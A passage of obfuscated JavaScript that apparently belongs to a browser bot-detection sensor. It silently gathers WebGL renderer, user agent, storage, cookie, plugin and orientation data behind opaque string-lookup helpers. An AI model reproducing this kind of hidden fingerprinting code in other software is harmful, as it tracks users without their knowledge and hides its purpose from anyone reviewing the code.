Ij1=GD1[jw];var MFD=GD1[Aj];EP.push(b5);if(wq(MFD,null)||g2(MFD,Ij1[Ec()[dP(lJ)](NB,dY,pP)]))MFD=Ij1[Ec()[dP(lJ)](NB,dY,cR(cR([])))];for(var dH1=lJ,cC1=new (Sj[Ex()[ds(As)](cR(LT),Id,FM,BK)])(MFD);xR(dH1,MFD);dH1++)cC1[dH1]=Ij1[dH1];var Ej1;return EP.pop(),Ej1=cC1,Ej1;}break;case rj:{var mC1=GD1[jw];var YC1=GD1[Aj];EP.push(RKD);var DX1=wq(null,mC1)?null:dr(Tx()[TB(Xz)](FM,Cm,Ws,rg),typeof Sj[HN()[hM(Xz)](Ks,Dg,QM,WE)])&&mC1[Sj[Wx(typeof HN()[hM(jN)],lE('',[][[]]))?HN()[hM(cc)](jI,jz,cCD,cR(LT)):HN()[hM(Xz)](Ks,pR,QM,fT)][Tx()[TB(ZE)](VJ,vf,BP,Cc)]]||mC1[rd()[r7(wI)](Kb,Ds,Rm,j3,ZR)];if(dr(null,DX1)){var PS1,dC1,Pj1,HpD,I61=[],HOD=cR(lJ),Qj1=cR(bP[LT]);try{var TnD=EP.length;var Uj1=cR(cR(jw));if(Pj1=(DX1=DX1.call(mC1))[Ex()[ds(OR)].apply(null,[vf,cR({}),Vm,KY])],Wx(bP[gI],YC1)){if(Lg(Sj[Rc()[CA(lJ)].apply(null,[mN,cT,Dl,Qb,lg,OA])](DX1),DX1)){Uj1=cR(cR({}));return;}HOD=cR(LT);}else for(;cR(HOD=(PS1=Pj1.call(DX1))[xA()[tR(Cc)].apply(null,[DJ,Gg,cf,cc])])&&(I61[rc()[LJ(ET)].call(null,X6,vf)](PS1[rc()[LJ(FM)].apply(null,[lP,cf])]),Lg(I61[Ec()[dP(lJ)](NB,xG,Ds)],YC1));HOD=cR(lJ));}catch(Lj1){Qj1=cR(bP[gI]),dC1=Lj1;}finally{EP.splice(NJ(TnD,LT),Infinity,RKD);try{var sZ1=EP.length;var Rj1=cR(cR(jw));if(cR(HOD)&&dr(null,DX1[Rc()[CA(OA)](Vf,pR,E7,J1D,nx,OA)])&&(HpD=DX1[Rc()[CA(OA)](GP,rg,E7,J1D,Xz,OA)](),Lg(Sj[Lg(typeof Rc()[CA(hs)],'undefined')?Rc()[CA(lJ)](cR(cR(lJ)),Xp,Dl,Qb,hR,OA):Rc()[CA(Ds)].call(null,xJ,VJ,kVD,Pf,mN,ss)](HpD),HpD))){Rj1=cR(jw);return;}}finally{EP.splice(NJ(sZ1,LT),Infinity,RKD);if(Rj1){EP.pop();}if(Qj1)throw dC1;}if(Uj1){EP.pop();}}var WC1;return EP.pop(),WC1=I61,WC1;}EP.pop();}break;case O:{var rD1=GD1[jw];EP.push(Os);if(Sj[Ex()[ds(As)](LT,ZR,FM,Xf)][Ex()[ds(Qr)].call(null,Dg,cR(LT),OA,Kz)](rD1)){var fZ1;return EP.pop(),fZ1=rD1,fZ1;}EP.pop();}break;case VQ:{var PDD=GD1[jw];return PDD;}break;case bw:{EP.push(PJD);if(cR(f3(HN()[hM(lT)](Fk,cR(cR(lJ)),pP,IR),Sj[HN()[hM(cT)](IwD,cR([]),jN,cR({}))]))){var Wj1;return EP.pop(),Wj1=null,Wj1;}var Zj1=Sj[HN()[hM(cT)].apply(null,[IwD,sM,jN,cR(LT)])][HN()[hM(lT)](Fk,cR(cR({})),pP,WN)];var Dt1=Zj1[kA()[LA(Xp)].call(null,M5,TVD,Bm,MN,KN)];var EZ1=Zj1[Wx(typeof rc()[LJ(Hs)],lE('',[][[]]))?rc()[LJ(MN)](Nc,p0D):rc()[LJ(Wc)](DM,gI)];var ht1=Zj1[Tx()[TB(bx)](r0,Bs,Gg,MN)];var xH1;return xH1=[Dt1,Wx(EZ1,lJ)?lJ:g2(EZ1,lJ)?A4(LT):A4(YT),ht1||xA()[tR(OJ)](Cf,IvD,QM,As)],EP.pop(),xH1;}break;case mD:{var YdD={};var kH1={};EP.push(lJ);try{var tj1=EP.length;var A11=cR({});var TS1=new (Sj[zx()[XA(km)].call(null,hs,GR,wI,cR(LT),OR)])(lJ,lJ)[xA()[tR(Qr)](I2,ZND,cR(cR(LT)),dJ)](Ex()[ds(GP)].apply(null,[MN,cR(cR(lJ)),cJ,Vm]));var gZ1=TS1[Wx(typeof Tx()[TB(Cz)],lE([],[][[]]))?Tx()[TB(Bm)](Cz,U6D,c4,Rm):Tx()[TB(Bf)](cR(cR(LT)),wI,P3,xJ)](Ec()[dP(Qr)].apply(null,[stD,ZR,YT]));var D61=TS1[Ec()[dP(Wc)](GR,sM,cR({}))](gZ1[xA()[tR(Wc)](cf,G4,gI,cR(cR({})))]);var sS1=TS1[Ec()[dP(Wc)].call(null,GR,sM,jN)](gZ1[Tx()[TB(fT)](ET,Z7,NY,lT)]);YdD=p3(jw,[Wx(typeof rc()[LJ(pN)],lE([],[][[]]))?rc()[LJ(MN)].apply(null,[IV,mQD]):rc()[LJ(Bs)](dhD,Zz),D61,HN()[hM(GR)].call(null,RjD,sM,f0,xJ),sS1]);var Xh1=new (Sj[zx()[XA(km)](hs,GR,wI,Lz,J4)])(lJ,lJ)[xA()[tR(Qr)].apply(null,[I2,ZND,Qr,cR([])])](rc()[LJ(Hs)](UCD,PsD));var rnD=Xh1[Tx()[TB(Bf)].apply(null,[cT,wI,P3,cR(lJ)])](Ec()[dP(Qr)](stD,ZR,cf));var w11=Xh1[Ec()[dP(Wc)].call(null,GR,sM,Lz)](rnD[xA()[tR(Wc)].apply(null,[cf,G4,fs,ET])]);var pnD=Xh1[Lg(typeof Ec()[dP(GN)],lE([],[][[]]))?Ec()[dP(Wc)].call(null,GR,sM,lJ):Ec()[dP(YT)](MAD,n2,ZR)](rnD[Tx()[TB(fT)].apply(null,[r0,Z7,NY,cc])]);kH1=p3(jw,[Lg(typeof rc()[LJ(Bs)],lE([],[][[]]))?rc()[LJ(WN)].apply(null,[q9D,IM]):rc()[LJ(MN)].apply(null,[KTD,HXD]),w11,Tx()[TB(lg)].apply(null,[Hs,hs,VCD,jz]),pnD]);}finally{EP.splice(NJ(tj1,LT),Infinity,lJ);var JFD;return JFD=p3(jw,[Lg(typeof CN()[dW(gI)],lE([],[][[]]))?CN()[dW(KN)](gI,Fm,qN,Fx,Bm,stD):CN()[dW(cc)](lJ,kv,cR({}),Bs,Xp,lKD),YdD[rc()[LJ(Bs)](dhD,Zz)]||null,Tx()[TB(OJ)](Ux,qs,AKD,vT),YdD[HN()[hM(GR)](RjD,kR,f0,xJ)]||null,Rc()[CA(bx)].apply(null,[Dg,cc,NT,stD,sM,Ds]),kH1[Wx(typeof rc()[LJ(LE)],lE([],[][[]]))?rc()[LJ(MN)](Nq,NRD):rc()[LJ(WN)].apply(null,[q9D,IM])]||null,Ec()[dP(Hs)].apply(null,[hR,LvD,Dr]),kH1[Tx()[TB(lg)].call(null,IJ,hs,VCD,KN)]||null]),EP.pop(),JFD;}EP.pop();}break;case Z6:{var SZ1=GD1[jw];EP.push(qI);if(Wx([Rc()[CA(KN)].call(null,cR(cR(lJ)),MN,YtD,EDD,As,ET),Lg(typeof Tx()[TB(kR)],'undefined')?Tx()[TB(jM)].apply(null,[cR(lJ),jM,GRD,cR(cR({}))]):Tx()[TB(Bm)].call(null,Dg,d4,VO,cR(cR(lJ))),Ec()[dP(Ux)](lJ,AP,Qr)][Lg(typeof Rc()[CA(Vf)],lE([],[][[]]))?Rc()[CA(pN)](WE,Cm,EO,ASD,dJ,cc):Rc()[CA(Ds)].apply(null,[Ds,fs,nV,SY,Kl,kXD])](SZ1[xA()[tR(IR)].call(null,ZR,hk,cR(lJ),cR({}))][Ec()[dP(GN)].call(null,d4,P0,WN)]),A4(LT))){EP.pop();return;}Sj[kA()[LA(bx)].apply(null,[KN,lr,GN,Ds,dJ])](function(){EP.push(SKD);var KH1=cR({});try{var FFD=EP.length;var cX1=cR([]);if(cR(KH1)&&SZ1[xA()[tR(IR)].call(null,ZR,Ws,zJ,Dr)]&&(SZ1[xA()[tR(IR)](ZR,Ws,Rs,fs)][rd()[r7(Xp)].call(null,LO,cc,FM,Tg,cR([]))](xA()[tR(lg)](pR,Er,lT,qs))||SZ1[xA()[tR(IR)](ZR,Ws,cJ,OI)][Lg(typeof rd()[r7(lJ)],lE([],[][[]]))?rd()[r7(Xp)](LO,cc,hs,Tg,Lz):rd()[r7(gI)].apply(null,[xB,IR,Ux,QXD,Pf])](Lg(typeof rd()[r7(OR)],'undefined')?rd()[r7(sM)](Z9,gI,lT,ZED,fT):rd()[r7(gI)].call(null,wv,F7,Us,Tq,Cf)))){KH1=cR(cR([]));}}catch(MpD){EP.splice(NJ(FFD,LT),Infinity,SKD);SZ1[xA()[tR(IR)](ZR,Ws,jN,cR(cR(lJ)))][Wx(typeof Tx()[TB(OJ)],lE([],[][[]]))?Tx()[TB(Bm)](cR(cR(lJ)),SY,rfD,pN):Tx()[TB(rg)].call(null,pR,Dr,OvD,lg)](new (Sj[xA()[tR(Zl)](Ms,wT,Lz,pT)])(rc()[LJ(OJ)].apply(null,[qW,Hs]),p3(jw,[Lg(typeof kA()[LA(bx)],lE(HN()[hM(ET)](vC,Vm,IM,jN),[][[]]))?kA()[LA(OR)].call(null,WV,G6D,OI,cc,As):kA()[LA(ET)](WCD,V6D,fE,ZV,fs),cR(cR(Aj)),Ex()[ds(lg)](Dx,OJ,I2,zs),cR({}),Lg(typeof Tx()[TB(nx)],'undefined')?Tx()[TB(Bk)].apply(null,[cR(cR(lJ)),FM,Fp,sM]):Tx()[TB(Bm)].call(null,ZE,m6D,Fk,cR(lJ)),cR(cR({}))])));}if(cR(KH1)&&Wx(SZ1[rc()[LJ(r0)](L0,f0)],Tx()[TB(FF)](dM,WE,l4D,hs))){KH1=cR(cR({}));}if(KH1){SZ1[xA()[tR(IR)](ZR,Ws,cJ,LT)][Tx()[TB(rg)].call(null,cR(cR(lJ)),Dr,OvD,cR(lJ))](new (Sj[Lg(typeof xA()[tR(OJ)],lE([],[][[]]))?xA()[tR(Zl)].call(null,Ms,wT,cR(cR(LT)),cR(lJ)):xA()[tR(gI)](v6D,AHD,jM,Cz)])(Tx()[TB(Lc)](xJ,Xz,JM,IB),p3(jw,[kA()[LA(OR)](WV,G6D,ZR,cc,Cz),cR(jw),Ex()[ds(lg)](MN,bx,I2,zs),cR(cR(jw)),Tx()[TB(Bk)](Us,FM,Fp,Pf),cR(cR({}))])));}EP.pop();},lJ);EP.pop();}break;case mQ:{EP.push(kxD);Sj[Ec()[dP(wI)](vf,bR,IM)][Tx()[TB(vT)](vf,SF,q0,km)](CN()[dW(pN)].apply(null,[ET,L5,cR(lJ),ZR,EA,SSD]),function(SZ1){return gD1.apply(this,[Z6,arguments]);});EP.pop();}break;case GK:{EP.push(Fp);throw new (Sj[fB()[Gc(Bm)].call(null,cR(LT),gI,jM,sI,sM,Bm)])(Ex()[ds(Bs)].apply(null,[OA,nf,vT,dc]));}break;case St:{var lL1=GD1[jw];var DS1=GD1[Aj];EP.push(rND);if(wq(DS1,null)||g2(DS1,lL1[Wx(typeof Ec()[dP(xJ)],lE('',[][[]]))?Ec()[dP(YT)].call(null,lY,sI,rg):Ec()[dP(lJ)](NB,Gr,ET)]))DS1=lL1[Ec()[dP(lJ)](NB,Gr,cR(lJ))];for(var LD1=lJ,MD1=new (Sj[Ex()[ds(As)](FM,cR(cR({})),FM,rA)])(DS1);xR(LD1,DS1);LD1++)MD1[LD1]=lL1[LD1];var rOD;return EP.pop(),rOD=MD1,rOD;}break;case pC:{var XX1=GD1[jw];var mX1=GD1[Aj];EP.push(f0);var UC1=wq(null,XX1)?null:dr(Tx()[TB(Xz)](cR(cR([])),Cm,FkD,lT),typeof Sj[HN()[hM(Xz)](XY,sM,QM,Cm)])&&XX1[Sj[Lg(typeof HN()[hM(nx)],lE([],[][[]]))?HN()[hM(Xz)].apply(null,[XY,cR(cR(LT)),QM,IR]):HN()[hM(cc)](lg,cR(cR(lJ)),FHD,cc)][Tx()[TB(ZE)](QM,vf,dd,Ux)]]||XX1[rd()[r7(wI)].apply(null,[Kb,Ds,jN,RF,Zl])];if(dr(null,UC1)){var BL1,T11,VH1,GdD,ct1=[],wH1=cR(lJ),L81=cR(LT);try{var WZ1=EP.length;var b11=cR(Aj);if(VH1=(UC1=UC1.call(XX1))[Ex()[ds(OR)](cR({}),OR,Vm,ZH1)],Wx(lJ,mX1)){if(Lg(Sj[Rc()[CA(lJ)](Cf,kR,Dl,Hq,km,OA)](UC1),UC1)){b11=cR(cR({}));return;}wH1=cR(LT);}else for(;cR(wH1=(BL1=VH1.call(UC1))[xA()[tR(Cc)](DJ,IY,Vf,lJ)])&&(ct1[rc()[LJ(ET)](tl,vf)](BL1[rc()[LJ(FM)](AAD,cf)]),Lg(ct1[Ec()[dP(lJ)](NB,fsD,As)],mX1));wH1=cR(lJ));}catch(Yt1){L81=cR(lJ),T11=Yt1;}finally{EP.splice(NJ(WZ1,LT),Infinity,f0);try{var kZ1=EP.length;var It1=cR(cR(jw));if(cR(wH1)&&dr(null,UC1[Rc()[CA(OA)](Pf,pR,E7,EUD,Vm,OA)])&&(GdD=UC1[Rc()[CA(OA)].call(null,OJ,As,E7,EUD,IB,OA)](),Lg(Sj[Rc()[CA(lJ)](Id,OA,Dl,Hq,Kl,OA)](GdD),GdD))){It1=cR(jw);return;}}finally{EP.splice(NJ(kZ1,LT),Infinity,f0);if(It1){EP.pop();}if(L81)throw T11;}if(b11){EP.pop();}}var tFD;return EP.pop(),tFD=ct1,tFD;}EP.pop();}break;}};var TFD=function(){return Nl.apply(this,[F6,arguments]);};var Nb=function(){return Sj["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var fA=function(Cj1,dX1){return Cj1>>dX1;};var cR=function(C11){return !C11;};var X81=function(zdD,Nh1){return zdD^Nh1;};var kOD=function(){return Nl.apply(this,[W6,arguments]);};var rj1=function(GOD){return Sj["Math"]["floor"](Sj["Math"]["random"]()*GOD["length"]);};var An=function(Vh1){var vL1='';for(var IS1=0;IS1<Vh1["length"];IS1++){vL1+=Vh1[IS1]["toString"](16)["length"]===2?Vh1[IS1]["toString"](16):"0"["concat"](Vh1[IS1]["toString"](16));}return vL1;};var LOD=function(){DFD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var HGD=function(rZ1){if(rZ1===undefined||rZ1==null){return 0;}var sdD=rZ1["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return sdD["length"];};var KbD=function(){return wgD.apply(this,[G,arguments]);};var PhD=function pX1(Oh1,VdD){'use strict';var v81=pX1;switch(Oh1){case Cw:{var Et1=VdD[jw];var rdD=VdD[Aj];EP.push(rND);if(dr(typeof Sj[Wx(typeof Ec()[dP(qN)],lE([],[][[]]))?Ec()[dP(YT)].apply(null,[hq,YDD,ET]):Ec()[dP(wI)].apply(null,[vf,Pk,cR(cR({}))])][Wx(typeof kA()[LA(Ds)],lE(HN()[hM(ET)].call(null,KH,lg,IM,cR({})),[][[]]))?kA()[LA(ET)].call(null,Qb,n2,IR,tqD,cT):kA()[LA(Xz)](ZcD,TCD,qN,OA,nf)],Tx()[TB(Xz)](kR,Cm,mT,zJ))){Sj[Ec()[dP(wI)](vf,Pk,Dx)][kA()[LA(Xz)](ZcD,TCD,sM,OA,cR(cR({})))]=(Wx(typeof HN()[hM(FM)],'undefined')?HN()[hM(cc)](cCD,jN,H3,cR([])):HN()[hM(ET)].apply(null,[KH,Bm,IM,nx]))[kA()[LA(As)](p4,TCD,LT,OA,OI)](Et1,HN()[hM(LE)](nfD,cR(lJ),ZE,cR([])))[kA()[LA(As)](p4,TCD,Vm,OA,qs)](rdD,Rc()[CA(Xz)].call(null,qN,nf,stD,HfD,Hs,pP));}EP.pop();}break;case qL:{var TC1=VdD[jw];var Vj1=VdD[Aj];EP.push(fND);if(cR(GwD(TC1,Vj1))){throw new (Sj[fB()[Gc(Bm)](Zl,gI,jM,n2,cR(cR(lJ)),OJ)])(fB()[Gc(Xz)](Cf,Us,GN,LqD,cR(lJ),dJ));}EP.pop();}break;case xD:{var VtD=VdD[jw];var GKD=VdD[Aj];EP.push(TCD);var sX1=GKD[HN()[hM(WE)].apply(null,[wT,ET,kR,cR({})])];var bL1=GKD[Lg(typeof fB()[Gc(OA)],lE(HN()[hM(ET)](P8,Qr,IM,Lz),[][[]]))?fB()[Gc(xB)](cR({}),OA,kp,Yx,Qr,Vm):fB()[Gc(LT)](Nc,lwD,DWD,SDD,GN,Hs)];var mS1=GKD[Wx(typeof Ex()[ds(mN)],'undefined')?Ex()[ds(hs)](Vg,cR(cR(lJ)),Md,ET):Ex()[ds(cf)].apply(null,[Vg,cR({}),MN,cP])];var qX1=GKD[rd()[r7(Rs)].call(null,E9,LE,xJ,cV,Hs)];var jS1=GKD[Lg(typeof fB()[Gc(Bm)],lE(HN()[hM(ET)].call(null,P8,cJ,IM,sM),[][[]]))?fB()[Gc(Vf)](cR(cR([])),FM,YT,c7,Dg,lg):fB()[Gc(LT)](r0,dMD,jND,Ld,OI,WE)];var kt1=GKD[xA()[tR(J4)](pP,lY,Cc,cR(cR({})))];var YFD=GKD[Wx(typeof Ec()[dP(Cz)],lE('',[][[]]))?Ec()[dP(YT)](dED,CR,xJ):Ec()[dP(zJ)](Oz,lF,gI)];var JH1=GKD[xA()[tR(WE)].apply(null,[Lz,AJ,QM,Bm])];var Y11;return Y11=(Lg(typeof HN()[hM(Cm)],lE([],[][[]]))?HN()[hM(ET)](P8,Wc,IM,cR({})):HN()[hM(cc)].call(null,A2,Kl,r5,sM))[kA()[LA(As)].apply(null,[p4,UgD,dJ,OA,LT])](VtD)[kA()[LA(As)](p4,UgD,MN,OA,cR(cR(lJ)))](sX1,HN()[hM(pT)](fF,xJ,IR,J4))[kA()[LA(As)].apply(null,[p4,UgD,ZR,OA,Bm])](bL1,HN()[hM(pT)](fF,IJ,IR,km))[Wx(typeof kA()[LA(YT)],'undefined')?kA()[LA(ET)](gU,CSD,Pf,Rm,cR(LT)):kA()[LA(As)](p4,UgD,wI,OA,WN)](mS1,HN()[hM(pT)].apply(null,[fF,cR({}),IR,cR(cR(LT))]))[kA()[LA(As)].apply(null,[p4,UgD,Dx,OA,EA])](qX1,Wx(typeof HN()[hM(pP)],'undefined')?HN()[hM(cc)](H4,Vg,rSD,cR({})):HN()[hM(pT)].apply(null,[fF,Rs,IR,Vm]))[kA()[LA(As)].apply(null,[p4,UgD,Fx,OA,cR(lJ)])](jS1,HN()[hM(pT)](fF,LT,IR,cR([])))[kA()[LA(As)].apply(null,[p4,UgD,cJ,OA,pT])](kt1,Wx(typeof HN()[hM(xB)],lE([],[][[]]))?HN()[hM(cc)](Hp,Xz,hk,Cm):HN()[hM(pT)].call(null,fF,rg,IR,cR(LT)))[kA()[LA(As)](p4,UgD,zJ,OA,As)](YFD,HN()[hM(pT)].call(null,fF,ZE,IR,cR(cR([]))))[kA()[LA(As)](p4,UgD,OJ,OA,pN)](JH1,Tx()[TB(xB)].apply(null,[pT,IJ,fb,Cz])),EP.pop(),Y11;}break;case j8:{EP.push(bb);var d61=cR({});try{var NnD=EP.length;var hj1=cR(Aj);if(Sj[HN()[hM(FM)].apply(null,[cB,cR(cR([])),Ms,wI])][Lg(typeof HN()[hM(Cf)],lE('',[][[]]))?HN()[hM(DJ)](hTD,cR(cR({})),GP,mN):HN()[hM(cc)].apply(null,[qhD,sM,tqD,Hs])]){Sj[HN()[hM(FM)](cB,QM,Ms,pR)][HN()[hM(DJ)].apply(null,[hTD,GR,GP,jN])][Ex()[ds(WE)](cR([]),LE,hR,FY)](rc()[LJ(J4)].call(null,pq,b3),rd()[r7(Cm)].apply(null,[XF,As,vT,fTD,Zl]));Sj[HN()[hM(FM)](cB,pR,Ms,Cm)][HN()[hM(DJ)](hTD,cR([]),GP,xJ)][xA()[tR(GN)](IB,Df,Cm,cR(lJ))](rc()[LJ(J4)](pq,b3));d61=cR(cR({}));}}catch(pL1){EP.splice(NJ(NnD,LT),Infinity,bb);}var wZ1;return EP.pop(),wZ1=d61,wZ1;}break;case WS:{EP.push(Fx);var YpD=xA()[tR(Dr)](DF,GN,OR,fT);var v11=Tx()[TB(Qr)].call(null,Dx,RU,Xr,Pf);for(var St1=lJ;xR(St1,ZcD);St1++)YpD+=v11[Ex()[ds(LT)](cR([]),Xz,lg,hk)](Sj[Ec()[dP(OA)].call(null,Pf,LV,cR(cR([])))][Ex()[ds(nx)].call(null,lT,cR({}),Bs,pI)](px(Sj[Wx(typeof Ec()[dP(qN)],'undefined')?Ec()[dP(YT)](D7,EDD,EA):Ec()[dP(OA)].apply(null,[Pf,LV,bx])][Lg(typeof xA()[tR(Kl)],lE([],[][[]]))?xA()[tR(qN)].apply(null,[ER,J6D,Bm,ET]):xA()[tR(gI)](SLD,MCD,cR([]),Vf)](),v11[Lg(typeof Ec()[dP(KN)],'undefined')?Ec()[dP(lJ)](NB,N8D,ET):Ec()[dP(YT)].apply(null,[WAD,XBD,km])])));var WX1;return EP.pop(),WX1=YpD,WX1;}break;case ZD:{var g81=VdD[jw];EP.push(N4);var LFD=Wx(typeof xA()[tR(Nc)],lE('',[][[]]))?xA()[tR(gI)].call(null,OI,mT,GP,hs):xA()[tR(vf)].apply(null,[Oz,X2D,IJ,cR(LT)]);try{var MH1=EP.length;var nt1=cR({});if(g81[HN()[hM(cT)].call(null,k7,cR(cR(lJ)),jN,Lz)][Tx()[TB(Wc)].apply(null,[IM,DF,D7,Rm])]){var MS1=g81[HN()[hM(cT)](k7,fT,jN,Dx)][Tx()[TB(Wc)].apply(null,[Xp,DF,D7,cR(cR({}))])][Wx(typeof Ex()[ds(Xp)],lE([],[][[]]))?Ex()[ds(hs)](cR(lJ),OR,cc,V9D):Ex()[ds(Cf)].apply(null,[pR,cR(cR({})),pR,fO])]();var F11;return EP.pop(),F11=MS1,F11;}else{var DdD;return EP.pop(),DdD=LFD,DdD;}}catch(npD){EP.splice(NJ(MH1,LT),Infinity,N4);var ddD;return EP.pop(),ddD=LFD,ddD;}EP.pop();}break;case rD:{var CD1=VdD[jw];EP.push(qs);var GS1=rc()[LJ(WE)](nF,xB);var Bj1=Lg(typeof rc()[LJ(WE)],lE('',[][[]]))?rc()[LJ(WE)](nF,xB):rc()[LJ(MN)](wv,f9);if(CD1[Ec()[dP(wI)](vf,N8D,cR({}))]){var dpD=CD1[Ec()[dP(wI)](vf,N8D,cR({}))][xA()[tR(hR)](Ds,WAD,cJ,nW)](Tx()[TB(nW)].apply(null,[IJ,P2,R5,wI]));var fj1=dpD[xA()[tR(Qr)](I2,Er,Hs,pN)](Ex()[ds(GP)](YT,km,cJ,ER));if(fj1){var wj1=fj1[Tx()[TB(Bf)].apply(null,[kR,wI,kk,cR(cR(lJ))])](Ec()[dP(Qr)](stD,Lc,fE));if(wj1){GS1=fj1[Ec()[dP(Wc)](GR,Dr,IJ)](wj1[xA()[tR(Wc)].apply(null,[cf,PWD,pR,Dx])]);Bj1=fj1[Ec()[dP(Wc)](GR,Dr,J4)](wj1[Tx()[TB(fT)].apply(null,[cR(cR(LT)),Z7,Um,cR(cR(LT))])]);}}}var M11;return M11=p3(jw,[rd()[r7(Nc)].apply(null,[lhD,FM,LE,QT,fE]),GS1,Ex()[ds(lT)].apply(null,[cR(cR(LT)),Cf,mN,Tq]),Bj1]),EP.pop(),M11;}break;case CC:{var Eh1=VdD[jw];EP.push(l4D);var S61;return S61=cR(cR(Eh1[Lg(typeof HN()[hM(dM)],lE([],[][[]]))?HN()[hM(cT)](nV,fE,jN,jN):HN()[hM(cc)].apply(null,[KJD,WN,dY,WE])]))&&cR(cR(Eh1[HN()[hM(cT)].call(null,nV,lT,jN,zJ)][Ec()[dP(vf)].apply(null,[Hs,x7,fE])]))&&Eh1[HN()[hM(cT)].call(null,nV,IB,jN,sM)][Ec()[dP(vf)].call(null,Hs,x7,fE)][lJ]&&Wx(Eh1[HN()[hM(cT)](nV,Us,jN,fE)][Ec()[dP(vf)].apply(null,[Hs,x7,Rm])][lJ][Ex()[ds(Cf)].apply(null,[fs,Cf,pR,kjD])](),xA()[tR(nW)].call(null,KN,ZtD,cT,ET))?xA()[tR(LT)].apply(null,[Us,ST,QM,OI]):Tx()[TB(LT)](fE,Ds,O5,fE),EP.pop(),S61;}break;case fH:{var PnD=VdD[jw];EP.push(M9);var BH1=PnD[HN()[hM(cT)](IA,cR(cR(LT)),jN,Vf)][rc()[LJ(GN)].apply(null,[Cs,WN])];if(BH1){var AX1=BH1[Ex()[ds(Cf)](pP,Dx,pR,GXD)]();var EX1;return EP.pop(),EX1=AX1,EX1;}else{var Ot1;return Ot1=xA()[tR(vf)](Oz,LHD,cR(cR([])),cR(lJ)),EP.pop(),Ot1;}EP.pop();}break;case Hw:{EP.push(IM);throw new (Sj[fB()[Gc(Bm)].call(null,cR([]),gI,jM,Z7,Xz,YT)])(Wx(typeof kA()[LA(hs)],'undefined')?kA()[LA(ET)].apply(null,[xGD,FHD,nf,Hp,cR(cR({}))]):kA()[LA(Vf)](IM,DF,wI,VU,dJ));}break;case jw:{var sj1=VdD[jw];EP.push(F9);if(Lg(typeof Sj[HN()[hM(Xz)].call(null,bT,km,QM,IJ)],Tx()[TB(Xz)].apply(null,[IJ,Cm,rB,qs]))&&dr(sj1[Sj[HN()[hM(Xz)](bT,xJ,QM,cR([]))][Wx(typeof Tx()[TB(jp)],lE('',[][[]]))?Tx()[TB(Bm)](IJ,NMD,rSD,cR(cR(lJ))):Tx()[TB(ZE)](fE,vf,Z0,gI)]],null)||dr(sj1[rd()[r7(wI)].apply(null,[Kb,Ds,GP,dhD,Wc])],null)){var AL1;return AL1=Sj[Ex()[ds(As)](pN,cR([]),FM,SB)][Ec()[dP(hR)](dJ,HO,pP)](sj1),EP.pop(),AL1;}EP.pop();}break;case nL:{var MX1=VdD[jw];var ZdD=VdD[Aj];EP.push(WCD);if(wq(ZdD,null)||g2(ZdD,MX1[Ec()[dP(lJ)](NB,Sf,cR([]))]))ZdD=MX1[Ec()[dP(lJ)](NB,Sf,Ds)];for(var vS1=lJ,jdD=new (Sj[Lg(typeof Ex()[ds(LE)],lE('',[][[]]))?Ex()[ds(As)].apply(null,[Id,cR(cR([])),FM,NI]):Ex()[ds(hs)](KN,Dg,jF,X4)])(ZdD);xR(vS1,ZdD);vS1++)jdD[vS1]=MX1[vS1];var vFD;return EP.pop(),vFD=jdD,vFD;}break;case jC:{var YOD=VdD[jw];EP.push(AKD);var XL1=HN()[hM(ET)].apply(null,[BE,r0,IM,jM]);var xOD=HN()[hM(ET)](BE,vf,IM,vT);var JD1=Lg(typeof xA()[tR(dJ)],lE([],[][[]]))?xA()[tR(jp)](OR,qGD,cR(LT),cJ):xA()[tR(gI)].call(null,Xz,NMD,cR(LT),lg);var f81=[];try{var SnD=EP.length;var kdD=cR(Aj);try{XL1=YOD[Ex()[ds(nW)](WE,IM,r0,EM)];}catch(hD1){EP.splice(NJ(SnD,LT),Infinity,AKD);if(hD1[Tx()[TB(pN)](OA,Dg,Zv,lT)][xA()[tR(GR)](Id,fP,IB,OI)](JD1)){XL1=rc()[LJ(Dr)].call(null,vA,EA);}}var US1=Sj[Ec()[dP(OA)](Pf,RI,Xz)][Ex()[ds(nx)](fT,Xp,Bs,Mz)](px(Sj[Ec()[dP(OA)].apply(null,[Pf,RI,dJ])][xA()[tR(qN)](ER,nM,Ds,Zl)](),ZtD))[Ex()[ds(Cf)].apply(null,[cR({}),Vm,pR,Mr])]();YOD[Ex()[ds(nW)].call(null,Nc,Rs,r0,EM)]=US1;xOD=Lg(YOD[Ex()[ds(nW)](J4,bx,r0,EM)],US1);f81=[p3(jw,[Ex()[ds(wI)](fT,cR(LT),ET,DP),XL1]),p3(jw,[Tx()[TB(ET)](cR(LT),Ux,vm,cR(cR(LT))),Fc(xOD,LT)[Ex()[ds(Cf)](cf,cR(lJ),pR,Mr)]()])];var PD1;return EP.pop(),PD1=f81,PD1;}catch(ML1){EP.splice(NJ(SnD,LT),Infinity,AKD);f81=[p3(jw,[Ex()[ds(wI)].call(null,xJ,WN,ET,DP),XL1]),p3(jw,[Tx()[TB(ET)](jM,Ux,vm,Cm),xOD])];}var sC1;return EP.pop(),sC1=f81,sC1;}break;case HL:{var JS1=VdD[jw];EP.push(pv);var g11=Lg(typeof xA()[tR(Dx)],lE('',[][[]]))?xA()[tR(vf)].apply(null,[Oz,JLD,km,OJ]):xA()[tR(gI)].call(null,HjD,NRD,ZR,cR(LT));var BD1=xA()[tR(vf)](Oz,JLD,xB,cR({}));var bFD=new (Sj[Wx(typeof rc()[LJ(Rs)],lE('',[][[]]))?rc()[LJ(MN)].call(null,IZD,Fk):rc()[LJ(QM)].apply(null,[Z2,NR])])(new (Sj[rc()[LJ(QM)](Z2,NR)])(HN()[hM(Kl)].call(null,PB,Xp,sM,cR({}))));try{var S11=EP.length;var O61=cR(cR(jw));if(cR(cR(Sj[HN()[hM(FM)].apply(null,[R5,cR(cR({})),Ms,IR])][Rc()[CA(lJ)](jM,ET,Dl,ZRD,ZE,OA)]))&&cR(cR(Sj[Lg(typeof HN()[hM(qs)],lE('',[][[]]))?HN()[hM(FM)](R5,cR([]),Ms,vT):HN()[hM(cc)].apply(null,[L8D,pN,p0D,cR(cR({}))])][Rc()[CA(lJ)].call(null,sM,ET,Dl,ZRD,cf,OA)][xA()[tR(EA)](Dg,Uf,lJ,Cc)]))){var SC1=Sj[Lg(typeof 